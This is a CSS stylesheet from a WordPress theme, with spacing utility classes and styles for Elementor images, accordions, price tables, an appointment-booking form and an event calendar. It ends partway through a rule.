.wp-block-archives:not(.alignwide):not(.alignfull), .wp-block-categories:not(.alignwide):not(.alignfull), .wp-block-code, .wp-block-columns:not(.alignwide):not(.alignfull), .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull), .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-media-text:not(.alignwide):not(.alignfull), .wp-block-preformatted, .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright), .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video:not(.alignwide):not(.alignfull) {
    margin-bottom: 1rem;
    margin-top: 1rem;
}
.wp-block-calendar tfoot a {
    color: #fff;
}
.wp-block-table {
	margin-bottom: 20px;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter {
    text-align: center;
}
ul ul.children {
	list-style: none;
}
.wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.wp-block-table.has-fixed-layout {
	width: auto;
}
.wp-block-table.is-style-stripes td {
	border: 1px solid #e1e1e1; 
}
.wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: #fff !important;
}
.wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button__link.is-style-outline {
    color: #000 !important;
}
.is-style-outline .wp-block-button__link:hover {
    border: 2px solid transparent;
}
.entry-content > p[style^="font-size"] {
    line-height: 1.2;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11111%;
}

.sticky-logo,
.header-sticky .main-logo,
.sticky-scroll.show-menu .main-logo {
    display: none;
}
.header-sticky .sticky-logo,
.sticky-scroll.show-menu .sticky-logo {
    display: block;
}
.bold-text {
    color: #000;
    font-weight: 700;
}
/* ================================================================
 * 23. Spacings
 * ================================================================ */
.padding-none {
    padding: 0!important;
}
.padding-top-none {
    padding-top: 0!important;
}
.padding-bottom-none {
    padding-bottom: 0!important;
}
.padding-left-none {
    padding-left: 0!important;
}
.padding-right-none {
    padding-right: 0!important;
}
.padding-top-10 {
    padding-top: 10px;
}
.padding-top-20 {
    padding-top: 20px;
}
.padding-top-25 {
    padding-top: 25px;
}
.padding-top-30 {
    padding-top: 30px;
}
.padding-top-40 {
    padding-top: 40px;
}
.padding-top-50 {
    padding-top: 50px;
}
.padding-top-60 {
    padding-top: 60px;
}
.padding-top-70 {
    padding-top: 70px;
}
.padding-top-75 {
    padding-top: 75px;
}
.padding-top-80 {
    padding-top: 80px;
}
.padding-top-90 {
    padding-top: 90px;
}
.padding-top-100 {
    padding-top: 100px;
}
.padding-top-110 {
    padding-top: 110px;
}
.padding-bottom-none {
    padding-bottom: 0px;
}
.padding-bottom-10 {
    padding-bottom: 10px;
}
.padding-bottom-20 {
    padding-bottom: 20px;
}
.padding-bottom-30 {
    padding-bottom: 30px;
}
.padding-bottom-40 {
    padding-bottom: 40px;
}
.padding-bottom-50 {
    padding-bottom: 50px;
}
.padding-bottom-60 {
    padding-bottom: 60px;
}
.padding-bottom-70 {
    padding-bottom: 70px;
}
.padding-bottom-75 {
    padding-bottom: 75px;
}
.padding-bottom-80 {
    padding-bottom: 80px;
}
.padding-bottom-90 {
    padding-bottom: 90px;
}
.padding-bottom-100 {
    padding-bottom: 100px;
}
.padding-bottom-110 {
    padding-bottom: 110px;
}
.padding-10 {
    padding: 10px;
}
.padding-20 {
    padding: 20px;
}
.padding-30 {
    padding: 30px;
}
.padding-40 {
    padding: 40px;
}
.padding-50 {
    padding: 50px;
}
.padding-60 {
    padding: 60px;
}
.padding-70 {
    padding: 70px;
}
.padding-75 {
    padding: 75px;
}
.padding-80 {
    padding: 80px;
}
.padding-90 {
    padding: 90px;
}
.padding-100 {
    padding: 100px;
}
.padding-110 {
    padding: 110px;
}
.padding-tb-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.padding-tb-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}
.padding-tb-20 {
    padding-top: 20px;
    padding-bottom: 20px;
}
.padding-tb-30 {
    padding-top: 30px;
    padding-bottom: 30px;
}
.padding-tb-40 {
    padding-top: 40px;
    padding-bottom: 40px;
}
.padding-tb-50 {
    padding-top: 50px;
    padding-bottom: 50px;
}
.padding-tb-60 {
    padding-top: 60px;
    padding-bottom: 60px;
}
.padding-tb-70 {
    padding-top: 70px;
    padding-bottom: 70px;
}
.padding-tb-75 {
    padding-top: 75px;
    padding-bottom: 75px;
}
.padding-tb-80 {
    padding-top: 80px;
    padding-bottom: 80px;
}
.padding-tb-90 {
    padding-top: 90px;
    padding-bottom: 90px;
}
.padding-tb-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}
.padding-tb-110 {
    padding-top: 110px;
    padding-bottom: 110px;
}
.padding-lr-10 {
    padding-left: 10px;
    padding-right: 10px;
}
.padding-lr-20 {
    padding-left: 20px;
    padding-right: 20px;
}
.padding-lr-30 {
    padding-left: 30px;
    padding-right: 30px;
}
.padding-lr-40 {
    padding-left: 40px;
    padding-right: 40px;
}
.padding-lr-50 {
    padding-left: 50px;
    padding-right: 50px;
}
.padding-lr-60 {
    padding-left: 60px;
    padding-right: 60px;
}
.padding-lr-70 {
    padding-left: 70px;
    padding-right: 70px;
}
.padding-lr-75 {
    padding-left: 75px;
    padding-right: 75px;
}
.padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
}
.padding-lr-90 {
    padding-left: 90px;
    padding-right: 90px;
}
.padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
}
.padding-lr-110 {
    padding-left: 110px;
    padding-right: 110px;
}
.margin-none {
    margin: 0!important;
}
.margin-top-none {
    margin-top: 0!important;
}
.margin-bottom-none {
    margin-bottom: 0!important;
}
.margin-left-none {
    margin-left: 0!important;
}
.margin-right-none {
    margin-right: 0!important;
}
.margin-top-1 {
    margin-top: 1px;
}
.margin-top-2 {
    margin-top: 2px;
}
.margin-top-3 {
    margin-top: 3px;
}
.margin-top-4 {
    margin-top: 4px;
}
.margin-top-5 {
    margin-top: 5px;
}
.margin-top-6 {
    margin-top: 6px;
}
.margin-top-7 {
    margin-top: 7px;
}
.margin-top-8 {
    margin-top: 8px;
}
.margin-top-9 {
    margin-top: 9px;
}
.margin-top-10 {
    margin-top: 10px;
}
.margin-top-15 {
    margin-top: 15px;
}
.margin-top-20 {
    margin-top: 20px;
}
.margin-top-25 {
    margin-top: 25px;
}
.margin-top-30 {
    margin-top: 30px;
}
.margin-top-35 {
    margin-top: 35px;
}
.margin-top-40 {
    margin-top: 40px;
}
.margin-top-50 {
    margin-top: 50px;
}
.margin-top-60 {
    margin-top: 60px;
}
.margin-top-70 {
    margin-top: 70px;
}
.margin-top-75 {
    margin-top: 75px;
}
.margin-top-80 {
    margin-top: 80px;
}
.margin-top-90 {
    margin-top: 90px;
}
.margin-top-100 {
    margin-top: 100px;
}
.margin-top-110 {
    margin-top: 110px;
}
.margin-top-125 {
    margin-top: 125px;
}
.margin-top-130 {
    margin-top: 130px;
}
.margin-top-150 {
    margin-top: 150px;
}
.margin-bottom-0 {
    margin-bottom: 0px!important;
}
.margin-bottom-10 {
    margin-bottom: 10px!important;
}
.margin-bottom-20 {
    margin-bottom: 20px!important;
}
.margin-bottom-30 {
    margin-bottom: 30px!important;
}
.margin-bottom-40 {
    margin-bottom: 40px!important;
}
.margin-bottom-50 {
    margin-bottom: 50px;
}
.margin-bottom-60 {
    margin-bottom: 60px;
}
.margin-bottom-70 {
    margin-bottom: 70px;
}
.margin-bottom-75 {
    margin-bottom: 75px!important;
}
.margin-bottom-80 {
    margin-bottom: 80px;
}
.margin-bottom-90 {
    margin-bottom: 90px;
}
.margin-bottom-100 {
    margin-bottom: 100px;
}
.margin-bottom-110 {
    margin-bottom: 110px;
}
.margin-10 {
    margin: 10px;
}
.margin-20 {
    margin: 20px;
}
.margin-30 {
    margin: 30px;
}
.margin-40 {
    margin: 40px;
}
.margin-50 {
    margin: 50px;
}
.margin-60 {
    margin: 60px;
}
.margin-70 {
    margin: 70px;
}
.margin-75 {
    margin: 75px;
}
.margin-80 {
    margin: 80px;
}
.margin-90 {
    margin: 90px;
}
.margin-100 {
    margin: 100px;
}
.margin-110 {
    margin: 110px;
}
.margin-tb-10 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.margin-tb-20 {
    margin-top: 20px;
    margin-bottom: 20px;
}
.margin-tb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}
.margin-tb-40 {
    margin-top: 40px;
    margin-bottom: 40px;
}
.margin-tb-50 {
    margin-top: 50px;
    margin-bottom: 50px;
}
.margin-tb-60 {
    margin-top: 60px;
    margin-bottom: 60px;
}
.margin-tb-70 {
    margin-top: 70px;
    margin-bottom: 70px;
}
.margin-tb-75 {
    margin-top: 75px;
    margin-bottom: 75px;
}
.margin-tb-80 {
    margin-top: 80px;
    margin-bottom: 80px;
}
.margin-tb-90 {
    margin-top: 90px;
    margin-bottom: 90px;
}
.margin-tb-100 {
    margin-top: 100px;
    margin-bottom: 100px;
}
.margin-tb-110 {
    margin-top: 110px;
    margin-bottom: 110px;
}
.margin-lr-10 {
    margin-left: 10px;
    margin-right: 10px;
}
.margin-lr-20 {
    margin-left: 20px;
    margin-right: 20px;
}
.margin-lr-30 {
    margin-left: 30px;
    margin-right: 30px;
}
.margin-lr-40 {
    margin-left: 40px;
    margin-right: 40px;
}
.margin-lr-50 {
    margin-left: 50px;
    margin-right: 50px;
}
.margin-lr-60 {
    margin-left: 60px;
    margin-right: 60px;
}
.margin-lr-70 {
    margin-left: 70px;
    margin-right: 70px;
}
.margin-lr-75 {
    margin-left: 75px;
    margin-right: 75px;
}
.margin-lr-80 {
    margin-left: 80px;
    margin-right: 80px;
}
.margin-lr-90 {
    margin-left: 90px;
    margin-right: 90px;
}
.margin-lr-100 {
    margin-left: 100px;
    margin-right: 100px;
}
.margin-lr-110 {
    margin-left: 110px;
    margin-right: 110px;
}
.padding-right-30 {
    padding-right: 30px;
}
.padding-left-50 {
    padding-left: 50px;
}
.margin-top-minus-150 {
    margin-top: -150px;
}
.margin-top-minus-90 {
    margin-top: -90px;
}
.margin-top-minus-50 {
    margin-top: -50px;
}
.btn-wrap .btn-lg {
    width: 100%;
}
.rev_slider .btn.btn-rounded {
    padding: 12px 54px 12px 54px !important;
}
.rev_slider .btn.btn-default,
.rev_slider .btn.btn-bordered {
    padding: 12px 42px !important;
}
.rev_slider .btn.btn-default i, .rev_slider .btn.btn-bordered i {
    display: contents;
    vertical-align: middle;
}
.rev_slider .btn.btn-default {
	border: 1px solid !important;
}
.rev_slider .btn.btn-default:hover {
	border-color: #000 !important;
}
footer .widget .btn.link.before-icon {
	font-size: 18px;	
}
footer .widget .btn.link.before-icon:before {
	content: "\e628";
	color: #fff;
    font-family: themify;
    padding-right: 12px;
    font-size: 12px;
    line-height: 26px;
}
.sticky-date .post-date > a > span {
    display: block;
    font-weight: 400;
}
/* Magnific Popup */
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    background: transparent;
    text-align: right;
}
span.ti-star.ti-half-star:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 50%;
    right: 0;
    top: 0;
    background: #fff;
}
/*Customizer styles*/
.sticky-header-space > span.customize-partial-edit-shortcut,
.footer-top-wrap > span.customize-partial-edit-shortcut,
.footer-middle-wrap > span.customize-partial-edit-shortcut,
.footer-bottom > span.customize-partial-edit-shortcut {
    right: 10px;
}

/* custom Styles */

/* dotted image */
.image-dotted .elementor-image:before {
    content: "";
    position: absolute;
    background: url(assets/images/dots.png);
    width: 50%;
    height: 70%;
    right: -36px;
    top: -26px;
	z-index: -1;
}
.image-dotted .elementor-image {
    display: inline-block;
    position: relative;    
    z-index: 0;
}     
body.opacity-zero, body[data-corestat="1"] {
	opacity: 0;
	transition: opacity ease 0.35s;
}
body.opacity-one {
	opacity: 1;
	transition: opacity ease 0.35s;
}
.before-pattern.style-2 .elementor-image {
    padding: 0 0 0 65px;
    position: relative;
}
.before-pattern.style-2 .elementor-image::before {
    content: "";
    position: absolute;
    background: url(assets/images/dots-th-color.png);
    width: 56%;
    height: 50%;
    left: 30px;
    top: -42px;
    z-index: 1;
}
.before-pattern .elementor-image img {
    position: relative;
    z-index: 1;
}
.before-pattern-dark .elementor-image {
    padding: 0px 65px 60px 0;
    position: relative;
}
.before-pattern-dark .elementor-image::before {
    content: "";
    position: absolute;
    background: url(assets/images/dots-dark.png);
    width: 40%;
    height: 24%;
    left: 28px;
    top: -24px;
    z-index: 1;
}
.before-pattern-dark .elementor-image img {
    position: relative;
    z-index: 1;
}

/* Sticky Element Styles */
.lendiz-sticky-wrapper.active {
    right: 0 !important;
}
a.lendiz-sticky-trigger {
    position: absolute;
    right: 100%;
    top: 0;
    height: 50px;
    min-width: 50px;
    background: #333;
    line-height: 50px;
    padding: 0 4px;
    text-align: center;
	color: #fff !important;
}
a.lendiz-sticky-trigger > span {
    line-height: 44px;
    font-size: 17px;
    vertical-align: middle;
}
.lendiz-sticky-wrapper {
    position: fixed;
    transition: all ease 0.35s;
    top: 50%;
    right: -350px;
    width: 350px;
    height: auto;
    left: auto;
    height: auto;
    min-height: 120px;
    background: #fff;
    z-index: 999;
}
.lendiz-sticky-wrapper.position-middle {
	transform: translateY(-50%);
}
.lendiz-sticky-content {
    background: #fff;
    padding: 20px;
    border: 1px solid #f7f7f7;
    color: #000;
    text-align: left;
    max-height: 350px;
    overflow-y: scroll;
}
.lendiz-sticky-wrapper.full-height .lendiz-sticky-content {
    max-height: none;
    height: 85vh;
    padding: 30px 20px;
    overflow-y: scroll;
}
.lendiz-sticky-wrapper.position-bottom {
    top: auto;
    bottom: 10%;
}
.lendiz-sticky-wrapper.position-top {
    top: 20%;
    bottom: auto;
}
.lendiz-sticky-wrapper.text_trigger a {
    width: auto;
    min-width: 100px;
    height: auto;
    line-height: 1.5;
    display: inline-block;
    padding: 15px 5px;
    color: #fff;
    border-radius: 5px 0 0 5px;
}
.lendiz-sticky-wrapper.text_trigger a:hover {
    color: #fff;
}
.lendiz-sticky-content form.wpcf7-form > p {
    margin-bottom: 5px;
}
.lendiz-sticky-content input.wpcf7-form-control, .lendiz-sticky-content select {
    height: 35px;
    line-height: 35px;
}
.lendiz-sticky-wrapper.dark .lendiz-sticky-content {
    background: #000;
    color: #fff;
}

.hgt-text {
    font-size: 20px;
    line-height: 34.4px;
	font-weight: 600;
}
.feature-box-wrapper.ct-pg-style {
    position: relative;
}
.feature-box-wrapper.ct-pg-style::before {
	content: "";
    position: absolute;
    background: url(assets/images/progress-loader.png);
    width: 138px;
    height: 23px;
    background-repeat: no-repeat;
    background-size: 100%;
    left: 76px;
    top: 20px;
}	
.feature-box-wrapper.ct-pg-style.pic-2::before {
	background: url(assets/images/progress-loader-2.png) no-repeat;
    background-size: 100%;
}
.feature-box-wrapper.ct-pg-style.pic-3::before {
	background: url(assets/images/progress-loader-3.png) no-repeat;
    background-size: 100%;
}
.feature-box-wrapper.ct-pg-style.pic-4::before {
	background: url(assets/images/progress-loader-4.png) no-repeat;
    background-size: 100%;
}
textarea.area-md {
    height: 45px;
}
.ct-before-bg .elementor-image {
    position: relative;
}
.ct-before-bg .elementor-image img {
    padding-left: 56px;
    padding-bottom: 60px;
    position: relative;
}
.ct-before-bg .elementor-image::before {
    content: "";
    height: 430px;
    width: 395px;
    position: absolute;
    left: 0;
    bottom: 0;
}
.before-style .elementor-image {
    position: relative;
}
.before-style .elementor-image img {
    position: relative;
    padding: 36px 30px 36px 0px;
}
.before-style .elementor-image::before {
    content: "";
    background: #fff;
    width: 80%;
    height: 100%;
    border: 5px solid #eee;
    position: absolute;
    right: 0;
}
.single-product h1.page-title {
    display: none;
}
.about-call span {
    font-size: 24px;
    font-weight: 700;
    color: #0e0e0e;
    font-family: 'Poppins',sans-serif;
}
.signature-meta h3 {
    font-size: 20px;
	line-height: 1;
	color: #0e0e0e;
    font-weight: 600;
    margin-bottom: 0;
}
header.lendiz-header .header-inner .sticky-outer {
	position: relative;
    z-index: 9;
}
header.lendiz-header .header-inner .sticky-outer .navbar .custom-container.navbar-inner {
    padding: 0;
}
header.lendiz-header .header-inner .header-sticky ul.navbar-items.nav.pull-left {
    padding: 0 15px;
}
header.lendiz-header .header-inner ul.navbar-items.nav.pull-right li:last-of-type {
    padding: 0 15px 0 5px;
}
header.lendiz-header .header-inner ul.navbar-items.nav.pull-right li:last-of-type .mini-cart-dropdown.dropdown {
    padding-right: 10px;
}
header.lendiz-header .header-inner ul.navbar-items.nav.pull-right li:last-of-type .search-toggle-wrap {
    padding: 0;
}
.ct-price-table {
    background-color: #fff;
    background-image: url(assets/images/pricing-bg.png);
    background-repeat: no-repeat;
    background-position: top left -45px;
    margin: 0;
    max-width: 370px;
    width: 100%;
    -webkit-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -khtml-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -moz-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -ms-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -o-box-shadow: 0 0 30px rgba(0,0,0,.12);
    box-shadow: 0 0 30px rgba(0,0,0,.12);
    position: relative;
    overflow: hidden;
    z-index: 1;
    text-align: center;
	-webkit-transition: all .5s ease-in-out;
    -khtml-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.ct-price-table.last-table:hover {
    -webkit-transform: translate(0,-50%) scale(1);
    -khtml-transform: translate(0,-50%) scale(1);
    -moz-transform: translate(0,-50%) scale(1);
    -ms-transform: translate(0,-50%) scale(1);
    -o-transform: translate(0,-50%) scale(1);
    transform: translate(0,-50%) scale(1);
    z-index: 1;
}
.ct-price-table .pricing-table-wrapper {
    margin-bottom: 0;
}
.ct-price-table .pricing-table-wrapper .pricing-inner-wrapper {
    background: unset;
    padding: 40px 30px 42px;
}
.ct-price-table .pricing-table-wrapper .pricing-inner-wrapper > * {
    padding-left: 0;
    padding-right: 0;
}
.ct-price-table.last-table {
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0,-50%) scale(.88);
    -khtml-transform: translate(0,-50%) scale(.88);
    -moz-transform: translate(0,-50%) scale(.88);
    -ms-transform: translate(0,-50%) scale(.88);
    -o-transform: translate(0,-50%) scale(.88);
    transform: translate(0,-50%) scale(.88);
    z-index: 0;
}
.ct-price-table .pricing-table-wrapper .pricing-content, .ct-price-table .pricing-table-wrapper .pricing-content > * {
    margin-bottom: 10px;
}
.ct-price-table .pricing-table-wrapper .price-before {
    margin-bottom: 30px;
}
.ct-price-table .pricing-table-wrapper .price-before > * {
    color: #fff;
    padding: 12px 20px;
    border-radius: 4px;
}
.ct-bf-image {
	position: relative;
}
.ct-bf-image::before {
	content:"";
	background-image: url(assets/images/new_ideas.png);
	background-position: top center;
    background-repeat: no-repeat;
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    bottom: 0;
    opacity: 0.5;
}
.t-radius .elementor-image img {
    border-radius: 100px 0 0;
	-webkit-border-radius: 100px 0 0;
	-moz-border-radius: 100px 0 0;
}
.sh-triangle .elementor-image::after {
    content: "";
    width: 0;
    height: 0;
    left: 60px;
    bottom: -5px;
    border-bottom: 100px solid;
    border-right: 100px solid transparent;
    position: absolute;
    z-index: 9;
}
.elementor-accordion .elementor-accordion-item:first-of-type, .elementor-accordion .elementor-accordion-item:last-of-type {
    margin-bottom: 0;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title {
    line-height: 28px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    margin-bottom: 20px;
    border: 2px solid #14212b;
	transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
}
.elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {
    margin-bottom: 0;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    margin-bottom: 0 !important;
    border-bottom: 0;
	border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    padding: 12px 25px 10px 25px !important;
    color: #fff !important;
    border: 2px solid !important;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus,
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
	box-shadow: 0px 13px 15px 0 rgba('. esc_attr( $rgb ) .', 0.1) !important;
	-webkit-box-shadow: 0px 13px 15px 0 rgba('. esc_attr( $rgb ) .', 0.1) !important;
	-moz-box-shadow: 0px 13px 15px 0 rgba('. esc_attr( $rgb ) .', 0.1) !important;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active .elementor-accordion-title,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-title,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-title,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-icon i:before,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-icon i:before {
    color: #fff !important;
}
.section-title-wrapper.sep-none .section-title {
    padding-bottom: 0;
}
.section-title-wrapper.sep-none .section-title::before {
    content: none;
}
.faq-style .elementor-accordion-item {
    margin-bottom: 20px !important;
}
.faq-style .elementor-accordion-item .elementor-tab-title.elementor-active {
    background: transparent !important;
    border: 2px solid !important;
    border-bottom: unset !important;
    padding: 18px 30px 10px 30px !important;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
}
.faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:focus, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
	box-shadow: unset !important;
	-webkit-box-shadow: unset !important;
	-moz-box-shadow: unset !important;
	background: unset !important;
	color: #1C1C25 !important;
}
.faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active .elementor-accordion-title, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-title, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-title, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-icon i:before, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-icon i:before {
	color: #1C1C25 !important;
}
.faq-style .elementor-accordion-item .elementor-tab-title {
    padding: 21px 24px 23px 30px;
    border: 2px solid #eaeaea;
    -webkit-border-radius: 3px 3px 0px 0px;
    -khtml-border-radius: 3px 3px 0px 0px;
    -moz-border-radius: 3px 3px 0px 0px;
    -ms-border-radius: 3px 3px 0px 0px;
    -o-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    background-color: #fff;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-content {
	transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
}
.faq-style .elementor-accordion-item .elementor-tab-content.elementor-active {
    padding-top: 0 !important;
    border: 2px solid #eaeaea !important;
    border-top: unset !important;
    padding: 21px 24px 23px 30px;
}
.table-style1 .tablepress {
    box-shadow: 0px 5px 16px 0px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0px 5px 16px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 5px 16px 0px rgba(0, 0, 0, 0.08);
}
.table-style1 .tablepress thead th {
    color: #fff;
    padding: 15px 30px;
    text-align: center;
	border-right: 2px solid #ededed;
}
.table-style1 .tablepress tr td {
    padding: 15px 30px;
    color: #222;
    text-align: center;
	border-right: 2px solid #ededed;
}
.table-style1 .tablepress tr td:last-of-type {
    border-right: 0;
}
.flip-box-inner.imghvr-flip-horiz .flip-box-btn a.btn {
    position: initial;
	color: #222;
}
.flip-box-inner.imghvr-flip-horiz .flip-box-btn a.btn:hover {
    color: #fff;
}
/*Appointment Booking*/
.ct-app .ea-bootstrap .form-horizontal .control-label {
    text-align: left;
    padding-top: 8px;
	color: #222;
}
.ct-app .ea-bootstrap .col-sm-4 {
    width: 20%;
}
.ct-app .ea-bootstrap .col-sm-8 {
    width: 80%;
    max-width: 80%;
}
.ct-app .ea-bootstrap .form-horizontal select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    background-image: url(assets/images/icon-select.png);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    background-position: right center;
    background-repeat: no-repeat;
    cursor: pointer;
    border: 1px solid #eaeaea;
    color: #222;
    height: 45px !important;
}
.ct-app .ea-bootstrap .disabled .block {
    z-index: 8;
}
.ct-app .step.calendar {
    margin-top: 45px;
    padding-top: 3px;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-header {
    margin-bottom: 20px;
    padding-right: 7px;
}
.ct-app .step.calendar .ui-datepicker {
    padding: 0;
    border: unset;
    box-shadow: unset;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-title {
    font-size: 20px;
    color: #222;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar th, 
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar td {
    padding: 12px 0;
    color: #222;
    font-size: 16px;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar th a, 
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar td a {
    font-size: 16px;
    color: #222;
}
.ct-app .step.calendar .ui-datepicker .no-slots, 
.ct-app .step.calendar .ui-datepicker .no-slots:hover {
    background: #eee;
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.ct-app .step.calendar .ui-datepicker .no-slots a, 
.ct-app .step.calendar .ui-datepicker .no-slots:hover a {
    color: #a7a7a7 !important;
}
.ct-app .step.calendar .ui-datepicker-prev::before, 
.ct-app .step.calendar .ui-datepicker-next::before {
    padding: 6px 8px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    color: #fff;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-current-day {
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-current-day a.ui-state-active {
    color: #fff;
}
.ct-app .step.calendar .ui-datepicker tr.time-row .time.well {
    background: transparent;
    border: unset;
    box-shadow: unset;
}
.ct-app .ea-bootstrap .step.final {
    padding-left: 30px;
}
.ct-app .ea-bootstrap .step.final input {
    height: 45px;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.ct-app .ea-bootstrap .step.final h3 {
    color: #222;
    font-weight: 600;
}
.ct-app .ea-bootstrap .step.final #booking-overview td {
    padding: 10px;
}
.ct-app .ea-bootstrap .step.final #booking-overview td.value {
    font-size: 14px;
    font-weight: 400;
}
.ct-app .ea-bootstrap .step.final #booking-overview td.ea-label {
    font-size: 16px;
    font-weight: 600;
    color: #222;
}
.ct-app .ea-bootstrap .step.final .ea-submit.booking-button, 
.ct-app .ea-bootstrap .step.final .ea-btn.ea-cancel {
    padding: 10px;
    padding: 11px 38px;
    border: none;
    border-radius: 4px;
    font-weight: 600;
    font-size: 14px;
}
.ct-app .ea-bootstrap .step.final .ea-submit.booking-button:hover, 
.ct-app .ea-bootstrap .step.final .ea-btn.ea-cancel:hover {
    background: #000;
	color: #fff;
}
/* Event Calendar */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
    padding-top: 30px;
    padding-bottom: 0;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item {
    padding-right: 10px;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link {
    cursor: pointer;
    text-align: center;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link::before {
    background: none;
	color: #fff;
	font-family: themify;
    height: 30px !important;
    width: 30px !important;
    line-height: 30px;
    border-radius: 50%;
    font-size: 14px;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--prev::before {
    content: "\e64a";
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--next::before {
    content: "\e649";
}
.tribe-common .tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:hover, 
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--prev:hover::before, 
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--next:hover::before {
    background: #000;
